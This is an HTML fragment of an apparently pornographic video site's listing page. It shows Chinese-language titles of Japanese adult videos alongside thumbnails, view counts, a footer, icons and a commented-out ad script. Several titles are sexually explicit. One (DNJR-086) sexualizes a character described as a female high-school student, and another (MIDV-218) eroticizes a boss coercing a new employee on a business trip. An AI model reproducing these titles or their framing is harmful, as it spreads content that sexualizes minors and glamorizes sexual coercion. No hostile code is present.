                    <a href="https://pyp69.com/videos/midv-218.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21323/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21323/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21323/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21323"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/midv-218.html">MIDV-218 被超討厭的老頭上司硬拉… 硬是出差同房間被持續高潮的新人女子社員。 小野六花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/midv-215.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21324/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21324/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21324/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21324"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/midv-215.html">MIDV-215 櫻的初次顏射大作戰。明明不擅長…還是一擊噴上 星乃櫻</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/midv-214.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21325/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21325/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21325/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21325"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/midv-214.html">MIDV-214 AV女優有菜老師的濕黏 成熟的KISS 誘惑接吻課程 新有菜</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/masm-008.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21326/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21326/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21326/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21326"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/masm-008.html">MASM-008 家事代行 惡魔一般的抖S大姐姐 對相當M的我的逆榨精  愛上未央</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/dnjr-086.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21327/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21327/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21327/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21327"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/dnjr-086.html">DNJR-086 【大叔 和我一起玩吧】最喜歡玩弄中年大叔的小惡魔女高中生 涼花胡桃</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://pyp69.com/videos/dnjr-085.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/21/21328/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/21/21328/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/21/21328/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="21328"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://pyp69.com/videos/dnjr-085.html">DNJR-085 M男專用 會員制淫語BAR 新村晶 皇柚子</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        


            </div>
        </section>
    </div>
</div>

<footer id="site-footer" class="site-footer py-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 order-2 order-lg-1">
                <img src="/src/logo.png" class="mb-4" width="106.5" height="28">
                <div>
                    <a href="https://pyp69.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-ig"></use>
                        </svg>
                    </a>
                    <a href="https://pyp69.com/#" target="_blank">
                        <svg height="18" width="18">
                            <use xlink:href="#icon-fb"></use>
                        </svg>
                    </a>
                    <p class="pt-2 m-0">Copyright © 2018 pyp69.com All rights reserved</p>
                </div>
            </div>
            <div class="col-lg-4 order-1">
                <div class="row">
                    <div class="col-6">

                    </div>
                    <div class="col-6">
                        <div class="widget">
                            <h5 class="widget-title">政策</h5>
                            <ul class="list-inline vertical-list">
                                <li><a href="https://pyp69.com/2257.html">18 U.S.C. 2257</a></li>
                                <li><a href="https://pyp69.com/terms.html">使用條款</a></li>
                                <li><a href="https://pyp69.com/dmca.html">濫用報告</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Preloader -->
<div class="site-preloader">
    <div class="preloader-center">
        <span class="shadow"></span>
        <svg height="30" width="30">
            <use xlink:href="#icon-brand-play"></use>
        </svg>
    </div>
</div>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="jable-svg-library">
    <symbol id="icon-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="3" y1="12" x2="21" y2="12"></line>
        <line x1="3" y1="6" x2="21" y2="6"></line>
        <line x1="3" y1="18" x2="21" y2="18"></line>
    </symbol>
    <symbol id="icon-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="11" cy="11" r="8"></circle>
        <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    </symbol>
    <symbol id="icon-settings" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round">
        <circle cx="12" cy="12" r="3"></circle>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
    </symbol>
    <symbol id="icon-home" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
        <polyline points="9 22 9 12 15 12 15 22"></polyline>
    </symbol>
    <symbol id="icon-logout" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M9 21H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h4"></path>
        <polyline points="16 17 21 12 16 7"></polyline>
        <line x1="21" y1="12" x2="9" y2="12"></line>
    </symbol>
    <symbol id="icon-video" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon points="23 7 16 12 23 17 23 7"></polygon>
        <rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect>
    </symbol>
    <symbol id="icon-eye" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
        <circle cx="12" cy="12" r="3"></circle>
    </symbol>
    <symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
        <circle cx="12" cy="7" r="4"></circle>
    </symbol>
    <symbol id="icon-star" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polygon
                points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
    </symbol>
    <symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    </symbol>
    <symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
    </symbol>
    <symbol id="icon-x" viewBox="0 0 24 24" stroke="currentColor" stroke-width="3" fill="none" stroke-linecap="round"
            stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="1"></circle>
        <circle cx="21" cy="12" r="1"></circle>
        <circle cx="3" cy="12" r="1"></circle>
    </symbol>
    <symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
        <polyline points="7 10 12 15 17 10"></polyline>
        <line x1="12" y1="15" x2="12" y2="3"></line>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="18" cy="5" r="3"></circle>
        <circle cx="6" cy="12" r="3"></circle>
        <circle cx="18" cy="19" r="3"></circle>
        <line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
        <line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
    </symbol>
    <symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <circle cx="12" cy="12" r="10"></circle>
        <polyline points="12 6 12 12 16 14"></polyline>
    </symbol>
    <symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <polygon points="5 3 19 12 5 21 5 3"></polygon>
    </symbol>
    <symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <polyline points="1 4 1 10 7 10"></polyline>
        <path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="18" y1="6" x2="6" y2="18"></line>
        <line x1="6" y1="6" x2="18" y2="18"></line>
    </symbol>
    <symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="19" y1="12" x2="5" y2="12"></line>
        <polyline points="12 19 5 12 12 5"></polyline>
    </symbol>
    <symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
            stroke-linecap="round" stroke-linejoin="round">
        <line x1="5" y1="12" x2="19" y2="12"></line>
        <polyline points="12 5 19 12 12 19"></polyline>
    </symbol>
    <symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
            stroke-linejoin="round">
        <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
        <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
        <line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
    </symbol>
    <symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
        <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
    </symbol>
    <symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
        <path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
    </symbol>
    <symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
        <path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
        <rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
    </symbol>
    <symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
        <path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
    </symbol>
    <symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
        <path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
    </symbol>
    <symbol id="plyr-airplay" viewBox="0 0 18 18">
        <path d="M16 1H2a1 1 0 00-1 1v10a1 1 0 001 1h3v-2H3V3h12v8h-2v2h3a1 1 0 001-1V2a1 1 0 00-1-1z"></path>
        <path d="M4 17h10l-5-6z"></path>
    </symbol>
    <symbol id="plyr-captions-off" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd" fill-opacity=".5"></path>
    </symbol>
    <symbol id="plyr-captions-on" viewBox="0 0 18 18">
        <path d="M1 1c-.6 0-1 .4-1 1v11c0 .6.4 1 1 1h4.6l2.7 2.7c.2.2.4.3.7.3.3 0 .5-.1.7-.3l2.7-2.7H17c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1H1zm4.52 10.15c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41C8.47 4.96 7.46 3.76 5.5 3.76c-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69zm7.57 0c1.99 0 3.01-1.32 3.28-2.41l-1.29-.39c-.19.66-.78 1.45-1.99 1.45-1.14 0-2.2-.83-2.2-2.34 0-1.61 1.12-2.37 2.18-2.37 1.23 0 1.78.75 1.95 1.43l1.3-.41c-.28-1.15-1.29-2.35-3.25-2.35-1.9 0-3.61 1.44-3.61 3.7 0 2.26 1.65 3.69 3.63 3.69z"
              fill-rule="evenodd"></path>
    </symbol>
    <symbol id="plyr-download" viewBox="0 0 18 18">
        <path d="M9 13c.3 0 .5-.1.7-.3L15.4 7 14 5.6l-4 4V1H8v8.6l-4-4L2.6 7l5.7 5.7c.2.2.4.3.7.3zm-7 2h14v2H2z"></path>
    </symbol>
    <symbol id="plyr-enter-fullscreen" viewBox="0 0 18 18">
        <path d="M10 3h3.6l-4 4L11 8.4l4-4V8h2V1h-7zM7 9.6l-4 4V10H1v7h7v-2H4.4l4-4z"></path>
    </symbol>
    <symbol id="plyr-exit-fullscreen" viewBox="0 0 18 18">
        <path d="M1 12h3.6l-4 4L2 17.4l4-4V17h2v-7H1zM16 .6l-4 4V1h-2v7h7V6h-3.6l4-4z"></path>
    </symbol>
    <symbol id="plyr-fast-forward" viewBox="0 0 18 18">
        <path d="M7.875 7.171L0 1v16l7.875-6.171V17L18 9 7.875 1z"></path>
    </symbol>
    <symbol id="plyr-logo-vimeo" viewBox="0 0 18 18">
        <path d="M17 5.3c-.1 1.6-1.2 3.7-3.3 6.4-2.2 2.8-4 4.2-5.5 4.2-.9 0-1.7-.9-2.4-2.6C5 10.9 4.4 6 3 6c-.1 0-.5.3-1.2.8l-.8-1c.8-.7 3.5-3.4 4.7-3.5 1.2-.1 2 .7 2.3 2.5.3 2 .8 6.1 1.8 6.1.9 0 2.5-3.4 2.6-4 .1-.9-.3-1.9-2.3-1.1.8-2.6 2.3-3.8 4.5-3.8 1.7.1 2.5 1.2 2.4 3.3z"></path>
    </symbol>
    <symbol id="plyr-logo-youtube" viewBox="0 0 18 18">
        <path d="M16.8 5.8c-.2-1.3-.8-2.2-2.2-2.4C12.4 3 9 3 9 3s-3.4 0-5.6.4C2 3.6 1.3 4.5 1.2 5.8 1 7.1 1 9 1 9s0 1.9.2 3.2c.2 1.3.8 2.2 2.2 2.4C5.6 15 9 15 9 15s3.4 0 5.6-.4c1.4-.3 2-1.1 2.2-2.4.2-1.3.2-3.2.2-3.2s0-1.9-.2-3.2zM7 12V6l5 3-5 3z"></path>
    </symbol>
    <symbol id="plyr-muted" viewBox="0 0 18 18">
        <path d="M12.4 12.5l2.1-2.1 2.1 2.1 1.4-1.4L15.9 9 18 6.9l-1.4-1.4-2.1 2.1-2.1-2.1L11 6.9 13.1 9 11 11.1zM3.786 6.008H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
    <symbol id="plyr-pause" viewBox="0 0 18 18">
        <path d="M6 1H3c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1zm6 0c-.6 0-1 .4-1 1v14c0 .6.4 1 1 1h3c.6 0 1-.4 1-1V2c0-.6-.4-1-1-1h-3z"></path>
    </symbol>
    <symbol id="plyr-pip" viewBox="0 0 18 18">
        <path d="M13.293 3.293L7.022 9.564l1.414 1.414 6.271-6.271L17 7V1h-6z"></path>
        <path d="M13 15H3V5h5V3H2a1 1 0 00-1 1v12a1 1 0 001 1h12a1 1 0 001-1v-6h-2v5z"></path>
    </symbol>
    <symbol id="plyr-play" viewBox="0 0 18 18">
        <path d="M15.562 8.1L3.87.225c-.818-.562-1.87 0-1.87.9v15.75c0 .9 1.052 1.462 1.87.9L15.563 9.9c.584-.45.584-1.35 0-1.8z"></path>
    </symbol>
    <symbol id="plyr-restart" viewBox="0 0 18 18">
        <path d="M9.7 1.2l.7 6.4 2.1-2.1c1.9 1.9 1.9 5.1 0 7-.9 1-2.2 1.5-3.5 1.5-1.3 0-2.6-.5-3.5-1.5-1.9-1.9-1.9-5.1 0-7 .6-.6 1.4-1.1 2.3-1.3l-.6-1.9C6 2.6 4.9 3.2 4 4.1 1.3 6.8 1.3 11.2 4 14c1.3 1.3 3.1 2 4.9 2 1.9 0 3.6-.7 4.9-2 2.7-2.7 2.7-7.1 0-9.9L16 1.9l-6.3-.7z"></path>
    </symbol>
    <symbol id="plyr-rewind" viewBox="0 0 18 18">
        <path d="M10.125 1L0 9l10.125 8v-6.171L18 17V1l-7.875 6.171z"></path>
    </symbol>
    <symbol id="plyr-settings" viewBox="0 0 18 18">
        <path d="M16.135 7.784a2 2 0 01-1.23-2.969c.322-.536.225-.998-.094-1.316l-.31-.31c-.318-.318-.78-.415-1.316-.094a2 2 0 01-2.969-1.23C10.065 1.258 9.669 1 9.219 1h-.438c-.45 0-.845.258-.997.865a2 2 0 01-2.969 1.23c-.536-.322-.999-.225-1.317.093l-.31.31c-.318.318-.415.781-.093 1.317a2 2 0 01-1.23 2.969C1.26 7.935 1 8.33 1 8.781v.438c0 .45.258.845.865.997a2 2 0 011.23 2.969c-.322.536-.225.998.094 1.316l.31.31c.319.319.782.415 1.316.094a2 2 0 012.969 1.23c.151.607.547.865.997.865h.438c.45 0 .845-.258.997-.865a2 2 0 012.969-1.23c.535.321.997.225 1.316-.094l.31-.31c.318-.318.415-.781.094-1.316a2 2 0 011.23-2.969c.607-.151.865-.547.865-.997v-.438c0-.451-.26-.846-.865-.997zM9 12a3 3 0 110-6 3 3 0 010 6z"></path>
    </symbol>
    <symbol id="plyr-volume" viewBox="0 0 18 18">
        <path d="M15.6 3.3c-.4-.4-1-.4-1.4 0-.4.4-.4 1 0 1.4C15.4 5.9 16 7.4 16 9c0 1.6-.6 3.1-1.8 4.3-.4.4-.4 1 0 1.4.2.2.5.3.7.3.3 0 .5-.1.7-.3C17.1 13.2 18 11.2 18 9s-.9-4.2-2.4-5.7z"></path>
        <path d="M11.282 5.282a.909.909 0 000 1.316c.735.735.995 1.458.995 2.402 0 .936-.425 1.917-.995 2.487a.909.909 0 000 1.316c.145.145.636.262 1.018.156a.725.725 0 00.298-.156C13.773 11.733 14.13 10.16 14.13 9c0-.17-.002-.34-.011-.51-.053-.992-.319-2.005-1.522-3.208a.909.909 0 00-1.316 0zm-7.496.726H.714C.286 6.008 0 6.31 0 6.76v4.512c0 .452.286.752.714.752h3.072l4.071 3.858c.5.3 1.143 0 1.143-.602V2.752c0-.601-.643-.977-1.143-.601L3.786 6.008z"></path>
    </symbol>
</svg>
<script async="" src="/src/site.js"></script>
<!--&lt;!&ndash; JuicyAds v3.2P Start &ndash;&gt;-->
<!--<script type="text/javascript">-->
<!--var juicy_tags = ['a', 'img'];-->
<!--</script>-->
<!--<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=348413x2u214u4r2o29433d454&u=https%3A%2F%2Flove9love.com%2Fdy%2Fdielian_video_2.html%3Fclick_id%3Djuicyads%26action%3Djuicyads_return_url"></script>-->
